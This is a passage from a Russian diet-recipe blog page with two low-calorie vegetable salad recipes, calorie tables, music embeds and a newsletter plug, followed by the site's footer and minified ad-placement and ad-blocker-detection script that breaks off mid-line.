отдельно заправить нашим ароматным пикантным соусом и дать постоять с полчасика.<br /></div><img class="photo post-recipe__instructions-photo" src="https://negoloday.ru/wp-content/uploads/2016/03/7_Narezat-ogurtsyi-i-morkov8.jpg" alt=""></li><li class="instruction clearfix"><div class="post-recipe__instructions-text">4. Затем можно позволить огурцам присоединиться к морковке. :) <br /><br />Всё хорошенько перемешать, выложить на тарелку и посыпать семенами кунжута.</div><img class="photo post-recipe__instructions-photo" src="https://negoloday.ru/wp-content/uploads/2016/03/8_Gotovyiy-salat.jpg" alt=""></li></ol> <div class="mb30"><p>Оранжевый — символ энергии. Зелёный — символ здоровья. Понятно теперь, зачем нужен морковно-огуречный салат? : )</p><blockquote><p>Подавать и поедать этот диетический шедевр нужно с довольным лицом и подскочившей самооценкой. : )</p></blockquote><p>Не беспокойтесь, они появятся у вас сами собой - и от яркости этого лёгкого салата, и от магических слов: в 100 граммах этого блюда — всего лишь 58 ккал!</p><ul><li>Белков — 0, 79;</li><li>Жиров — 2,24;</li><li>Углеводов — 9, 09;</li></ul><p>Соуса-заправки получается много, не надо пытаться употребить его весь сразу: )</p><blockquote><p>Соус отлично хранится в холодильнике и пригодится, когда вы приготовите такой же салат, но, например, с добавлением рукколы или редиса, кабачка или шпината.</p></blockquote><p>А сам такой салат прекрасно сочетается с <a href="https://negoloday.ru/kurinyie-kotletyi-s-tvorogom/" target="_blank">нежными котлетками</a>  или с <a href="https://negoloday.ru/domashnie-sosiski-prostoy-retsept-chtobyi-ukrepit-zdorove-i-perestat-dalshe-travit-sebya-i-svoih-blizkih/" target="_blank">домашними сосисками</a>.</p><h2 style="padding-left: 30px;"><span style="font-size: 12pt; color: #000000;">Объявляю музыкальную паузу : )</span></h2><p>Предлагаю подзарядиться романтикой и хорошим настроением — послушать Bryan Adams - Have You Ever Really Loved A Woman?..</p><p><iframe src="https://www.youtube.com/embed/hq2KgzKETBw?showinfo=0" width="640" height="480" style="border:none;" allowfullscreen="allowfullscreen"></iframe></p><p><br /> А теперь переходим к пошаговому рецепту второго салата...</p><h2 style="padding-left: 30px;"><span style="font-size: 12pt; color: #000000;">«Витаминная бомба» за пять минут — полезный салат из капусты с морковью</span></h2><p><span style="color: #000000;">Нам потребуется:</span></p><ul><li>Капуста белокочанная — 200 гр;</li><li>Морковь — 1 шт;</li><li>Огурец — 1 шт;</li><li>Фруктоза — 1 ч. л;</li><li>Масло растительное — 1 ст. л;</li><li>Соль по вкусу;</li></ul><p><span style="color: #000000;">Рецепт:</span></p><ol><li> Этот вкусный и простой низкокалорийный салат можно приготовить из любой капусты: бело- и краснокочанной, пекинской и савойской. Промытые капустные листья нашинкуем, подсолим, добавим фруктозы и помнём руками, чтобы появился сок.</li><li> Морковь натрём на крупной тёрке, огурец нарежем соломкой.</li><li> Смешаем все овощи и заправим их растительным маслом.</li></ol><p>Вот и всё. Проще не придумаешь! Кушайте на здоровье : )</p><p><img class="aligncenter size-full wp-image-4250" src="https://negoloday.ru/wp-content/uploads/2016/03/13_Gotovyiy-salat.jpg" alt="" width="550" height="413" /></p><p>И калорийность такая, что сердце радуется!</p><ul><li>В 100 граммах — 60, 75 ккал;</li><li>Белков — 1,11;</li><li>Жиров — 3, 52;</li><li>Углеводов — 7, 33;</li></ul><p>Даже если добавить в такой салат что-нибудь ещё — например, кусочки брынзы или авокадо, древесных грибов или помидоры черри... Он всё равно уверенно останется в разделе «для похудения».</p><p>А в том виде, как я его описала в рецепте, он очень хорош вместе с <a href="https://negoloday.ru/kak-prevratit-obyichnyiy-kurinyiy-farsh-v-krasivyiy-kulinarnyiy-shedevr/" target="_blank">необычными полосатиками</a> или  <a href="https://negoloday.ru/pastroma-iz-kurinoy-grudki-v-duhovke/" target="_blank">сочной пастромой</a>.</p><p>Не можете удержаться от еды на ночь? Похрустите лёгким салатом из овощей : )</p><p><img class="aligncenter size-full wp-image-4255" src="https://negoloday.ru/wp-content/uploads/2016/03/10_Gotovyiy-salat.jpg" alt="" width="550" height="413" /></p><h2 style="padding-left: 30px;"><span style="font-size: 12pt; color: #000000;">Для вдохновения полезно слушать хорошую музыку...</span></h2><p>Даже на кухне — с ней блюда получаются нежнее и вкуснее. Прекрасно подойдёт, например, вот эта: Sting - Fields Of Gold </p><p><iframe src="https://www.youtube.com/embed/KLVq0IAzh1A?showinfo=0" width="853" height="480" style="border:none;" allowfullscreen="allowfullscreen"></iframe></p><h2 style="padding-left: 30px;"><span style="color: #000000; font-size: 12pt;">Я уверена, что и вы знаете, как приготовить лёгкие, диетические салаты</span></h2><p>У каждой хозяйки есть в копилке особый рецепт. И я буду очень рада, если в комментариях вы расскажете о них и о том, понравились ли вам мои «любимчики» : )</p><p style="text-align: right;">Здоровья, радости вам и тем, кого вы любите!</p><p style="text-align: right;">Ольга Деккер.</p><p><span style="color: #000000;">P. S. Хотите стать стройнее и продлить молодость?</span></p><p>Для этого нужно научиться питаться грамотно. Полезные рецепты и практические советы от настоящего эксперта помогут вам. Вы будет получать их каждую неделю, если подпишетесь на мою рассылку ниже : )</p><p><span style="color: #000000;">P. P. S. Вкусно есть и при этом худеть — мечта каждой. </span></p><p>Программа похудения “<a href="https://negoloday.ru/obzhornaya-dieta-hudeem-bez-goloda-fitnesa/" target="_blank">Обжорная диета</a>” создана мною именно для того, чтобы доказать всем — это возможно.</p><p>Я уверена, что только так и надо избавляться от лишнего веса — с хорошим настроением, правильным меню и без мучительных жёстких ограничений. Убедитесь в этом <a href="https://negoloday.ru/obzhornaya-dieta-hudeem-bez-goloda-fitnesa/" target="_blank">здесь&gt;&gt;&gt;</a></p><p>&nbsp;</p></div>   </article> <div class="read-also"><div class="widget-header"><h3>Читайте также:</h3></div> <a class="read-also-item-wrapper" href="https://negoloday.ru/problemy-so-snom-i-drozh-v-rukah-kak-nedoedanie-vliyaet-na-zdorove/"> <div class="read-also-item"> <div class="read-also-img" style="background-image: url(https://negoloday.ru/wp-content/uploads/2023/03/signaly-nedoedanie-1.jpg)"></div> <div class="read-also-text"> Проблемы со сном и дрожь в руках: как недоедание влияет на здоровье </div> </div> </a> <a class="read-also-item-wrapper" href="https://negoloday.ru/arbuz-pri-saharnom-diabete-razresheno-ili-zapreshheno/"> <div class="read-also-item"> <div class="read-also-img" style="background-image: url(https://negoloday.ru/wp-content/uploads/2023/03/arbuz-pri-diabete-komsomolskaya-pravda-2.jpg)"></div> <div class="read-also-text"> Арбуз при сахарном диабете: разрешено или запрещено? </div> </div> </a> <a class="read-also-item-wrapper" href="https://negoloday.ru/kuraga-polezna-dlya-serdcza-no-opasna-dlya-figury/"> <div class="read-also-item"> <div class="read-also-img" style="background-image: url(https://negoloday.ru/wp-content/uploads/2023/03/kuraga-doktor-piter-2.jpg)"></div> <div class="read-also-text"> Курага: полезна для сердца, но опасна для фигуры </div> </div> </a> <a class="read-also-item-wrapper" href="https://negoloday.ru/zozh-posle-40-let-kak-sbalansirovannoe-pitanie-i-regulyarnye-trenirovki-mogut-pomoch/"> <div class="read-also-item"> <div class="read-also-img" style="background-image: url(https://negoloday.ru/wp-content/uploads/2023/03/zozh-posle-40-1.jpg)"></div> <div class="read-also-text"> ЗОЖ после 40 лет: как сбалансированное питание и регулярные тренировки могут помочь? </div> </div> </a> </div> </div>  <div class="aside"> <div id="search-2" class="widget"><form class="search-form" method="get" action="https://negoloday.ru/"> <input type="text" value="" name="s" title="Найти:" placeholder="Поиск..."> <input type="submit" value=""></form></div><div id="rubric-2" class="widget"><div class="widget-header"><div class="widget-title">Рубрики блога</div></div><ul class='rubric-wrapper'><li class="cat-item cat-item-15"><a href="https://negoloday.ru/stati/">Полезные советы</a></li><li class="cat-item cat-item-38"><a href="https://negoloday.ru/dieticheskie-retseptyi/">Диетические рецепты</a></li></ul></div></div> </main> <footer class="main-footer"> <div class="bottom-menu"> <div class="mob-menu js-menu-bottom center-wrapper">меню</div> <ul id="menu-top-menu-1" class="menu"><li><a href="https://negoloday.ru/stati/">Полезные советы</a></li><li><a href="https://negoloday.ru/dieticheskie-retseptyi/">Диетические рецепты</a></li><li><a href="https://negoloday.ru/vse-statyi-bloga/">Все статьи</a></li><li><a href="https://negoloday.ru/kto-avtor-bloga/">Обо мне</a></li><li><a href="https://negoloday.ru/zapishites-na-konsultatsiyu/">Контакты</a></li></ul> </div> <div class="footer-description"> <div class="copyrights"> <p><img src="/wp-content/themes/negoloday/img/footer-ico.png" alt=""> Блог Ольги Деккер. <a href="/">Negoloday.Ru</a> 2011-2023</p> <p>Запрещено любое копирование материалов, без указания открытой индексируемой ссылки на сайт Negoloday.Ru | <a href="/politika-konfidentsialnosti/" target="_blank">Политика конфиденциальности</a></p> <p>Информация на сайте Negoloday.Ru носит рекомендательный характер. Перед ее применением необходимо проконсультироваться со специалистом.</p> </div>  <button type="button" id="scrollbtn"></button> </div> </footer> <script src="https://negoloday.ru/wp-content/themes/negoloday/js/main.js"></script> <script src="https://negoloday.ru/wp-content/themes/negoloday/js/sticky.js"></script> <script type= "text/javascript">function GoTo(link){window.open(link.replace("_","http://"));}</script> <script  src='https://negoloday.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script><script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
var q2w3_sidebar_options = [{"sidebar":"right-sidebar","use_sticky_position":false,"margin_top":10,"margin_bottom":200,"stop_elements_selectors":"","screen_max_width":767,"screen_max_height":0,"widgets":["#rubric-2"]}];
</script><script  src='https://negoloday.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.flat__4_modal-show{z-index:2000;visibility:visible}.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}.flat__4_modal .flat__4_timer,.flat__4_modal .flat__4_cross{top:0!important}.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.flat__4_cross:after,.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}.flat__4_cross:before{transform:rotate(-45deg)}.flat__4_cross:hover:after{transform:rotate(225deg)}.flat__4_cross:hover:before{transform:rotate(135deg)}.flat__4_timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.flat__4_timer span{font-size:16px;font-weight:600}.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.flat__4_out *{max-width:none!important}.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}.flat__4_out.show.top .flat__4_cross{bottom:-34px}.flat__4_out.bottom .flat__4_cross{top:150px}.flat__4_out.show.bottom .flat__4_cross{top:-34px}.flat__4_out.right .flat__4_cross{right:auto;left:0}.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}.flat__4_out.show.top .flat__4_timer{bottom:-34px}.flat__4_out.bottom .flat__4_timer{top:150px}.flat__4_out.show.bottom .flat__4_timer{top:-34px}.flat__4_out.right .flat__4_timer{right:auto;left:0}.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.flat__4_out.closed{min-width:0;min-height:0}.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}.flat__4_out.show.left{transform:translateX(100%)}.flat__4_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.flat__4_video_flex.show{opacity:1}.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.flat__4_video_flex.show .flat__4_video_item{z-index:1}.flat__4_video_flex .flat__4_timer,.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style><script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 